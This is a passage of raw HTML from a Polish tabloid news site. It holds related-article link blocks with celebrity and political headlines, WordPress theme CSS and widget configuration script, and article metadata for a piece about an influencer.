                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-39135","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Patrycja Pokorska"><meta itemprop="url" content="https://superpress.pl/author/patrycja-pokorska/"></span><meta itemprop="datePublished" content="2022-07-01T15:00:33+02:00"><meta itemprop="dateModified" content="2022-07-04T09:22:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Maffashion ubolewa nad etykietą influencerów &#039;&#039;Wszyscy są wrzucani do jednego wora&#039;&#039;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/06/1-43.png"><meta itemprop="width" content="598"><meta itemprop="height" content="764"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
